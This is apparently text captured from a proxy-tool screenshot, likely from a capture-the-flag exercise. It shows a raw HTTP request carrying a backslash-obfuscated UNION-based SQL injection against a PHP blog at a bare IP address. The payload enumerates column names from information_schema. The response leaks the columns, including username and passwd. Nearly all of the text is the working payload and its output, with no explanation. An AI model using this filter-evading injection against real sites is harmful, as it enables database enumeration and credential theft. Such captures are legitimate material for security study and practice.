 Raw Params Headers Hex
GET
/?time=202'%20\u\n\i\o\n%20\s\e\l\e\c\t%201,\g\r\o\u\p\_\c\o\n\c\a\t(\c\o\l\u\m\n_\n\a
\m\e),3\%20\f\r\o\m%20\i\n\f\o\r\m\a\t\i\o\n_\s\c\h\e\m\a.\c\o\l\u\m\n\s%20\w\h\e\r\
e\%20\t\a\b\l\e\_\s\c\h\e\m\a\=\d\a\t\a\b\a\s\e()%23 HTTP/1.1
Host: 121.37.181.246:6333
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=n8o433ak3ntkrd96vdmhp7fb25
Connection: close
Raw Headers Hex HTML Render
}
a:hover {
color: #55b7e9;
}
</style>
<link rel="stylesheet" type="text/css" href="style/css/H-ui.min.css" />
<body >
<div class="main" id="text">
<div class="text-c mt10 title">
<p><h3><strong>每年写一篇日志</strong></h3></p>
</div >
<div class="line"></div>
<div class="boxs" >
<div class="text-c ">id,username,passwd,url,id,content,createtime</div>
</div>
<div id="title" style="width: 410px;margin:auto;margin-top: 20px;">
</div>
<div class="cl"></div>
</div>